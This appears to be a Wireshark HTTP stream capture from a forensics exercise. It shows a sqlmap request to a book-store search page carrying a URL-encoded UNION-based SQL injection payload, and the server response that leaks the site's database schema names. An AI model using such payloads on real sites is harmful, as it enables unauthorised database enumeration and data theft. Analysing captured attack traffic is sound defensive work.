 Wireshark · Follow HTTP Stream (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a7
6676a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form action="search.php" m
ethod="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>